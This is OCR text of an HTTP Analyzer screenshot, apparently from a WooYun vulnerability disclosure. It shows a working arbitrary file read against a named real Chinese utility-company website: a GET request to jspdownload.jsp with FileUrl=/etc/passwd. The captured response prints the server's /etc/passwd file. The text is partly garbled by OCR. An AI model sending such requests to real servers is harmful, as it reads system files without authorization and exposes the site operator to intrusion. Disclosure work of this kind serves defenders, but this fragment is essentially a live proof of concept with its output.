 d URL
http://www.caib.sgcc.com.cn/cms/web/jspdownload.jsp?FileUrl=/etc/passwd
t URL
cute
Enable Post data Enable Referrer
国网英大集团
HTTP Analyzer V5
File Action View Grid Filter Tools Help
Start Save Clear Find View Filter Tools
Process
e Duration(s) Method Result Received Type URL
Count=3, Sent=1.32 K, Received=11.14 K, ElapsedTime=81.468 s)
0.110 s GET 200 1.07 K text/html http://www.caib.sgcc.com.cn/cms/web/jspdownload.jsp?FileUrl=/etc/passwd
Header Response Content Post Data Request Timing Query String Cookies Raw Stream Status Code Definition
text/html: 1891 bytes, gzip compressed to 801 bytes (57.64% saving)
.
2
. root:x:0:0:root:/root:/bin/bash
. bin:x:1:1:bin:/bin:/sbin/nologin
5 daemon:x:2:2:daemon:/sbin:/sbin/nologin
. adm:x:3:4:adm:/var/adm:/sbin/nologin
. lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
. sync:x:5:0:sync:/sbin:/bin/sync
. shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
10 halt:x:7:0:halt:/sbin:/sbin/halt
. mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
. news:x:9:13:news:/etc/news:
. uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
. operator:x:11:0:operator:/root:/sbin/nologin
15 games:x:12:100:games:/usr/games:/sbin/nologin
. gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
. ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
. nobody:x:99:99:Nobody:/:/sbin/nologin
. nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
20 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
. rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
. mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
. smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
. pcap:x:77:77::/var/arpwatch:/sbin/nologin
Preview
Hex
www.wooyun.org